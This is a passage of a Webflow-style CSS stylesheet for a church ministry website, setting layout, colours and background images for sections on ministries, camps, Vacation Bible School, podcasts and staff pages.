  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding: 70px 0 70px 25px;
  display: flex;
}

.singles-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.singles-wrapper {
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.singles-social-block {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  padding-top: 4px;
  display: flex;
}

.singles-content-wrapper {
  width: 50%;
}

.mens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.mens-ministries-wrapper {
  justify-content: space-between;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.mens-ministries-sideblock {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  display: flex;
}

.mens-content-wrapper {
  width: 50%;
}

.prayer-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: fixed;
  padding-top: 90px;
  padding-bottom: 90px;
  font-size: 35px;
  line-height: 35px;
}

.prayer-ministries-wrapper {
  background-color: #0d283fc9;
  border-radius: 4px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 45px 0 10px;
  display: flex;
}

.prayer-ministries-wrapper.prayer-conference {
  padding-top: 10px;
}

.prayer-side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  padding-top: 18px;
  display: flex;
}

.prayer-content-wrapper {
  width: 50%;
  padding-top: 60px;
}

.womens-wrapper {
  color: var(--off-black);
  justify-content: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.event-subheader {
  color: var(--orange-gradient-2);
}

.event-subheader.reverse {
  color: var(--white);
}

.womens-sideblock {
  background-color: #7567f824;
  border-radius: 4px;
  width: 45%;
  margin-top: -70px;
  margin-bottom: -70px;
  padding: 30px 52px 55px;
}

.womens-content-block {
  width: 55%;
  padding-right: 60px;
}

.womens-video-content {
  padding-top: 30px;
}

.h2-womens {
  color: #5950ad;
  text-align: center;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 20px;
}

.womens-event-content-block {
  margin-bottom: 30px;
}

.list-4 {
  width: 50%;
}

.womens-archives-header {
  width: 33.33%;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0;
}

.womens-video-archives-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 20px;
  display: block;
}

.video-11 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.video-12 {
  margin-bottom: 20px;
}

.block-quote-reverse {
  color: var(--white);
}

.fb-icon {
  text-align: center;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.fb-icon:hover {
  color: #3b5998;
}

.womens-video-archive {
  padding-top: 60px;
}

.search-block {
  background-color: #329effd9;
  border-radius: 4px;
  width: 100vw;
  margin-top: 141px;
  padding: 70px;
}

.progress-bar {
  z-index: 999;
  background-color: var(--green-oc);
  transform-origin: 0%;
  width: 100%;
  height: 2px;
  position: fixed;
  inset: 82px auto auto 0%;
}

.list-item-43 {
  color: var(--white);
  margin-top: 9px;
  padding-bottom: 10px;
  font-size: 20px;
}

.list-item-44 {
  color: var(--white);
  margin-bottom: 18px;
  padding-right: 0;
  font-size: 20px;
}

.html-embed-17 {
  justify-content: center;
  align-items: center;
  margin-top: 81px;
  display: flex;
}

.hknw-video-section {
  margin-top: 81px;
}

.about-hknw-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.training-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.training-wrapper {
  width: 1200px;
  max-width: 1200px;
}

.locations-block-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.location-block {
  flex-direction: column;
  align-self: auto;
  align-items: center;
  width: 50%;
  padding: 27px;
  display: flex;
}

.hknw-speaker-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d50e6dd28b7_LG_2018_CM_3.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hknw-speaker-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.hknw-speaker-header {
  padding-right: 60px;
}

.hknw-speaker-content {
  padding-top: 37px;
}

.image-107 {
  float: right;
  border-radius: 4px;
  margin-left: 30px;
  padding-left: 0;
  position: static;
}

.heading-200 {
  margin-top: 50px;
}

.submission-block {
  background-image: linear-gradient(131deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  border-radius: 4px;
}

.more-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.more-resources-button-wrapper {
  text-align: center;
  flex-flow: row;
  justify-content: center;
  align-items: flex-start;
  padding-top: 18px;
  padding-bottom: 18px;
  display: flex;
}

.hide-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
}

.vbs-conference-events-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  margin-bottom: 0;
  padding: 25px 116px 45px;
}

.vbs-dates-wrapper {
  align-items: flex-start;
  display: flex;
}

.june-vbs, .july-vbs {
  width: 50%;
  margin-right: 15px;
}

.list-5, .list-6, .list-7 {
  padding-left: 20px;
}

.link-56 {
  display: none;
}

.camp-image {
  justify-content: flex-start;
  align-items: center;
  width: auto;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.camp-eng-image {
  float: right;
  border: 7px solid var(--white);
  perspective: none;
  border-radius: 4px;
  max-width: none;
  margin-top: 25px;
  margin-left: 36px;
  margin-right: 0;
  transform: rotate(3deg);
}

.camp-eng-speaker {
  width: auto;
  margin-top: 76px;
  padding-left: 50px;
  display: block;
}

.camp-sp-speaker {
  flex-direction: column;
  align-items: center;
  width: 350px;
  margin-top: 0;
  margin-left: 0;
  padding-top: 84px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.image-108 {
  float: left;
  border: 7px solid var(--white);
  border-radius: 4px;
  margin-top: 25px;
  margin-right: 36px;
  transform: rotate(-6deg);
}

.h3-events {
  text-align: center;
}

.camp-general-section {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding: 60px 42px 7px;
  display: block;
}

.camp-general-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: auto;
  max-width: none;
  margin-left: 50px;
  margin-right: 50px;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.divisions-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 35px;
  padding-bottom: 50px;
  padding-left: 0;
  display: flex;
}

.h3-age-groups {
  margin-top: 0;
}

.div-block-137 {
  justify-content: center;
  max-width: 1200px;
  display: flex;
}

.youth-quote-text {
  color: var(--dark-grey);
  text-align: right;
  padding-bottom: 10px;
  font-size: 24px;
  line-height: 32px;
}

.youth-quote-small {
  color: var(--dim-grey);
  text-align: right;
  font-size: 13px;
  line-height: 20px;
}

.divisions-ss-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 50px;
  display: flex;
}

.divisions-ss-wrapper {
  width: 1100px;
}

.divisions-activities-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 70px;
  display: flex;
}

.divisions-activities-wrapper {
  width: 1100px;
}

.divisions-weekday-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  background-attachment: fixed;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.divisions-weekday-wrapper {
  z-index: 99;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
  width: 1100px;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 60px;
  display: flex;
  position: static;
}

.divisions-heading-wrapper {
  flex-flow: column;
  align-items: flex-start;
  width: 1200px;
  max-width: none;
  padding-top: 20px;
  display: flex;
}

.rich-text-block-5 {
  background-color: #ffffffdb;
  border-radius: 4px;
  width: 700px;
  padding: 29px 39px 39px 61px;
}

.div-block-138 {
  display: flex;
}

.collection-item-26 {
  padding-bottom: 7px;
}

.collection-list-19 {
  padding-top: 5px;
  padding-bottom: 20px;
}

.link-57 {
  text-align: left;
  justify-content: flex-end;
  width: auto;
  display: block;
}

.image-111 {
  margin-top: 80px;
}

.camp-general-hero-section {
  padding-top: 80px;
}

.paragraph-168 {
  text-align: left;
  display: block;
}

.paragraph-169 {
  max-width: none;
}

.camp-general-sidebar-wrapper {
  background-color: var(--midnight-blue);
  border-radius: 10px;
  flex-direction: column;
  align-items: center;
  width: auto;
  padding: 20px 32px 57px 37px;
  display: block;
}

.camp-general-sidebar-wrapper.camp-general-sidebar-wrapper-2 {
  width: 100%;
  margin-top: 10px;
  margin-right: 0;
  padding-bottom: 40px;
}

.camp-main-wrapper {
  background-color: var(--white);
  border-radius: 10px;
  width: auto;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 50px 35px 25px;
}

.camp-main-wrapper.camp-main-wrapper-2 {
  background-color: #0000;
  padding-top: 20px;
}

.camp-main-section {
  color: var(--indian-red);
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 50px;
  display: flex;
}

.camp-daily-section {
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.camp-daily-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: 65%;
  margin-left: 40px;
  padding-right: 65px;
  display: flex;
}

.camp-daily-sidebar {
  background-color: #0000;
  flex-direction: column;
  flex: 1;
  align-items: flex-start;
  width: 20%;
  padding: 10px 25px 30px;
  display: flex;
}

.paragraph-divisions-sm {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 18px;
}

.h4-divisions {
  margin-bottom: 30px;
}

.link-58 {
  text-align: center;
}

.privacy-section {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.privacy-wrapper {
  max-width: 940px;
  padding-top: 50px;
  padding-bottom: 50px;
}

.image-112 {
  margin-top: 100px;
}

.image-113 {
  display: inline-block;
}

.privacy-policy-version {
  color: var(--light-slate-grey);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
  font-style: normal;
}

.privacy-link-small {
  color: var(--white);
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
}

.privacy-link-small:hover {
  color: var(--white);
  text-decoration: underline;
}

.calendar-tip {
  background-image: linear-gradient(to bottom, var(--white), var(--white));
  border-radius: 4px;
  margin-top: 70px;
  padding: 30px;
}

.calendar-tip-h4 {
  color: var(--dodger-blue);
  margin-top: 15px;
}

.pathfinder-resources-wrapper {
  flex-direction: column;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.image-114 {
  float: right;
  border-radius: 4px;
  margin-top: 23px;
  padding-top: 0;
  display: none;
}

.podcast-blockquote {
  margin-left: 0;
}

.additional-podcasts-wrapper {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  min-width: 960px;
  padding: 30px;
  display: flex;
}

.podcast-heading-wrapper {
  align-self: flex-start;
}

.featured-podcast-wrapper {
  background-color: var(--off-black);
  border-radius: 4px;
  flex-direction: column;
  min-width: 960px;
  margin-bottom: 45px;
  padding: 30px;
  display: flex;
}

.h6-podcasts {
  color: var(--light-grey);
  margin-top: 0;
}

.h1-privacy {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: 0;
}

.privacy-heading-wrapper {
  padding-top: 0;
  padding-bottom: 25px;
}

.admin-welcome-block {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: none;
  padding-bottom: 30px;
  display: flex;
}

.body-4 {
  flex-direction: column;
  display: flex;
}

.admin-welcome {
  max-width: 1000px;
}

.team-member-section {
  justify-content: center;
  align-items: center;
  padding-top: 100px;
  padding-bottom: 40px;
  display: flex;
}

.team-member-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 40px;
  padding-bottom: 15px;
  padding-left: 0;
  display: flex;
}

.image-115 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-right: 35px;
  padding-right: 0;
}

.team-member-block {
  flex-direction: column;
  padding-left: 0;
  display: flex;
}

.team-contact-block {
  display: flex;
}

.team-title-block {
  flex-direction: column;
  display: flex;
}

.link-59 {
  padding-right: 0;
}

.team-phone {
  align-self: center;
  margin-bottom: 0;
  padding-right: 30px;
}

.link-block-34 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-email-text {
  margin-bottom: 0;
}

.team-name {
  color: var(--orange-gradient-2);
}

.div-block-140 {
  max-width: 1200px;
}

.section-59 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.collection-item-28 {
  align-items: flex-start;
  padding-top: 50px;
  display: flex;
}

.image-116 {
  border-radius: 4px;
  margin-right: 15px;
}

.div-block-141 {
  flex-direction: column;
  display: flex;
}

.team-master-phone {
  font-size: 14px;
  line-height: 20px;
}

.team-master-email {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
}

.link-block-35 {
  display: flex;
}

.section-60 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 150px;
  padding-bottom: 90px;
  display: flex;
}

.div-block-142 {
  flex-direction: row;
  align-items: flex-start;
  max-width: 960px;
  display: flex;
}

.image-117 {
  border-radius: 4px;
  margin-top: 10px;
  margin-right: 30px;
}

.collection-list-wrapper-24 {
  padding-top: 0;
}

.div-block-143 {
  display: flex;
}

.paragraph-170 {
  padding-left: 15px;
  padding-right: 15px;
}

.h3-daily-schedule {
  color: var(--off-black);
}

.paragraph-171 {
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-171.name {
  padding-left: 0;
  padding-right: 0;
}

.h4-daily-schedule {
  color: var(--dark-slate-blue);
  margin-top: 10px;
}

.h3-campsite {
  color: var(--white);
  text-align: center;
  align-self: auto;
  margin-bottom: 30px;
  font-size: 42px;
  line-height: 47px;
}

.campsite-button-wrapper {
  flex-wrap: wrap;
  place-content: space-around center;
  margin-top: 20px;
  margin-bottom: 20px;
  display: flex;
}

.h4-campsite-heading {
  color: var(--dim-grey);
  margin-bottom: 25px;
}

.campsite-guidelines-wrapper {
  background-color: #ff9f2e29;
  border-radius: 4px;
  max-width: 960px;
  padding: 35px 55px 55px;
}

.campsite-guidelines-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.image-118 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-top: 22px;
  margin-right: 20px;
}

.rich-text-block-6 {
  padding-bottom: 25px;
}

.regional-events-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff342c30c69b2cf2f2ebd89_ED_girl-foreground-standing-smiling.jpg");
  background-position: 0 0, 50%;
  background-size: 1px 1px, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 20px;
  display: flex;
}

.regional-events-section.regional {
  background-color: #1a507e;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e197a4ab089971c7107cf6_39043014164_d7833ae417_o.jpg");
  background-position: 0 0, 0 0;
  background-size: 1px, cover;
}

.regional-events-2023 {
  max-width: 1200px;
  display: flex;
}

.div-block-144 {
  width: 50%;
}

.events-block {
  background-color: var(--ghost-white);
  border-radius: 4px;
  width: 50%;
  padding: 30px 40px;
}

.events-block.regional-events {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 2fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  display: grid;
}

.bible-camp-block {
  width: 50%;
  padding: 30px 50px 30px 76px;
}

.h2-youth {
  color: var(--dim-grey-lines);
}

.image-119 {
  border: 0 solid #000;
  border-radius: 6px;
  align-self: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
}

.list-item-45 {
  margin-right: 0;
}

.list-item-46 {
  padding-bottom: 14px;
}

.html-embed-18 {
  width: 100%;
  margin-top: 60px;
}

.list-item-47 {
  margin-left: 19px;
}

.camp-tip-block {
  background-color: #0000;
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 26px;
  padding: 20px 30px 30px;
}

.camp-tip-block.orange {
  background-image: linear-gradient(27deg, var(--grad-orange), var(--grad-magenta));
  align-self: flex-start;
}

.camp-tip-block.green {
  background-image: linear-gradient(135deg, var(--medium-purple) 51%, var(--orange-gradient-2));
}

.h5-reverse {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse._15-passenger {
  margin-bottom: 0;
  padding-left: 23px;
  font-size: 18px;
  font-weight: 700;
}

.h5-reverse.h5-2nd {
  opacity: .12;
  flex-direction: row;
  align-items: center;
  margin-top: 0;
}

.h5-reverse.qc-h5-reverse {
  text-align: left;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.h5-reverse.forcm {
  color: var(--dim-grey);
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  text-decoration: none;
}

.h5-reverse.h5-for-cm {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
}

.h5-camp {
  margin-top: 0;
  margin-bottom: 15px;
}

.cm-2022-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  order: 0;
  align-self: center;
  position: static;
}

.mini-heading-2 {
  color: #7c8499;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
}

.mini-heading-2.text-white {
  color: #fff;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.mini-heading-2.big {
  color: #161a25;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
}

.mini-heading-2.big.white {
  color: #fff;
}

.paragraph-small-3 {
  margin-bottom: 16px;
  font-size: 13px;
  line-height: 20px;
}

.video-small {
  flex-wrap: nowrap;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  display: flex;
}

.play-button-small {
  z-index: 1;
  background-color: #4b6bf5;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 10px;
  border: 2px solid #fff;
  border-radius: 16px;
  width: 48px;
  height: 32px;
  margin: auto;
  display: block;
  position: absolute;
  inset: 0;
  box-shadow: 0 3px 9px #161a2533;
}

.text-grey-2 {
  color: #525b73;
  margin-top: 22px;
}

.ss-resources {
  justify-content: center;
  width: 100%;
  display: flex;
}

.ss-resources.mobile-reversed.child-cm-stip {
  margin-bottom: 0;
}

.big-side-media {
  background-color: #e6e8ef;
  width: 100%;
  height: 680px;
}

.big-side-media.image-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6089aece2729365455b63a12_CHILD_HonestyPic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.video-small-preview {
  width: 144px;
  height: 104px;
  margin-right: 24px;
  position: relative;
}

.heading-206 {
  text-align: center;
  margin-bottom: 27px;
  margin-left: 25px;
  padding-right: 65px;
}

.heading-206.heading-childpl, .heading-206.heading-childpl2 {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-right: 0;
}

.section-description {
  color: #ff753e;
  font-size: 16px;
  line-height: 28px;
}

.side-feature {
  align-items: stretch;
  margin-bottom: 120px;
  display: flex;
}

.side-feature.mobile-reverse {
  flex-direction: row;
  justify-content: center;
}

.black-text {
  color: #2e323c;
}

.side-feature-image {
  flex: 1;
  justify-content: center;
  align-items: center;
  display: flex;
}

.side-feature-info {
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-7 {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.side-feature-content {
  align-items: center;
  width: 50%;
  padding-left: 2.33333%;
  padding-right: 2.33333%;
  display: flex;
}

.section-header {
  margin-top: 20px;
  margin-bottom: 8px;
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
}

.section-small-header-6 {
  color: #ffa535;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.side-feature-video-button {
  float: left;
  background-color: #ffa535;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94969132f1ba7_play-icon.svg"), linear-gradient(to right, #ff753e, #ffb731);
  background-position: 50%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: 12px, auto;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  margin-right: 12px;
  display: inline-block;
}

.bold-text-5 {
  font-size: 20px;
}

.paragraph-172 {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 15px;
  line-height: 22px;
}

.paragraph-174 {
  padding-right: 32px;
}

.paragraph-176 {
  align-self: center;
  margin-top: 33px;
}

.paragraph-177 {
  color: var(--light-slate-grey);
  margin-bottom: 9px;
  padding-top: 0;
  padding-left: 92px;
  font-size: 30px;
  font-weight: 300;
  display: block;
}

.paragraph-178 {
  color: var(--light-slate-grey);
  margin-top: -36px;
  margin-bottom: -28px;
  padding-top: 0;
  padding-left: 255px;
  font-size: 30px;
  font-weight: 300;
}

.paragraph-179 {
  color: var(--dim-grey-lines);
  justify-content: center;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  padding-top: 63px;
  padding-left: 0;
  font-size: 125px;
  font-weight: 400;
  display: block;
}

.image-121 {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 53px;
  display: inline-block;
}

.question-container-2 {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.question-container-2:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.faq-list {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.section-header-wrapper-2 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 64px;
  display: block;
}

.answer-text-2 {
  margin-top: 8px;
}

.question-text-2 {
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
}

.answer-2 {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.question-2 {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.section-header-7 {
  margin-top: 20px;
  margin-bottom: 8px;
}

.question-arrow-icon-2 {
  opacity: .51;
  margin-left: 24px;
  margin-right: 8px;
}

.image-122 {
  border-radius: 8px;
  margin-top: 6px;
  padding-bottom: 0;
}

.paragraph-185 {
  text-align: left;
  align-self: flex-start;
  max-width: 100%;
  padding-top: 3px;
  padding-bottom: 173px;
  padding-left: 0;
  display: block;
}

.paragraph-186 {
  color: var(--light-grey);
  text-align: center;
  align-self: center;
  padding-top: 8px;
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
}

.paragraph-rev {
  margin-top: -22px;
  margin-bottom: 26px;
}

.button-4 {
  margin-top: 30px;
}

.button-4.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-5 {
  margin: 30px 0 0;
}

.button-5.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-6 {
  margin-left: 15px;
}

.button-6.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-7 {
  margin-left: 15px;
}

.button-7.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-8 {
  margin-left: 15px;
}

.button-8.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-9 {
  margin-top: 30px;
}

.button-9.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-10 {
  margin-top: 30px;
}

.button-10.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-11 {
  margin-top: 30px;
}

.button-11.button-link-reverse.days:hover {
  background-color: var(--grad-dodger-blue);
}

.bold-text-8 {
  font-size: 22px;
}

.heading-213 {
  font-size: 32px;
  font-weight: 600;
}

.container-25 {
  padding-top: 40px;
  padding-bottom: 50px;
}

.list-item-49 {
  margin-top: 20px;
}

.list-item-50 {
  margin-bottom: 5px;
}

.admin-photo-plubell {
  border-radius: 4px;
}

.pm-fb-icon {
  color: var(--white);
  text-align: center;
  padding-left: 60px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.cm-icon-block {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 37px;
  padding-right: 37px;
  display: flex;
}

.link-block-36 {
  text-align: center;
}

.cm-icon-link-block {
  color: var(--off-black);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block:hover {
  border: 1px #000;
  text-decoration: none;
}

.podcast-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon:hover {
  color: var(--orange-gradient-2);
}

.livestream-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon:hover {
  color: var(--orange-gradient-2);
}

.volunteer-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon:hover {
  color: var(--orange-gradient-2);
}

.campsites-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon:hover {
  color: var(--orange-gradient-2);
}

.info-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon:hover {
  color: var(--orange-gradient-2);
}

.link-block-38, .link-block-39, .link-block-40, .link-block-41 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bold-text-9 {
  font-weight: 400;
}

.paragraph-187 {
  background-color: #0000;
}

.paragraph-187.paragraph-reverse {
  text-align: center;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 22px;
  display: block;
}

.paragraph-187.paragraph-reverse.plaza-livestream {
  font-size: 15px;
}

.section-61 {
  background-color: #e43165;
  background-image: linear-gradient(250deg, #e53366 24%, #e75780);
}

.bold-text-10 {
  font-size: 20px;
}

.link-block-42 {
  display: block;
}

.link-block-42:hover {
  opacity: 1;
  color: var(--light-grey);
  text-decoration: none;
}

.collection-list-20 {
  padding-bottom: 49px;
}

.html-embed-19 {
  padding-bottom: 25px;
}

.video-13 {
  margin-bottom: 39px;
  padding-bottom: 0;
}

.html-embed-20 {
  margin-bottom: 23px;
}

.bold-text-11 {
  font-size: 24px;
  font-weight: 600;
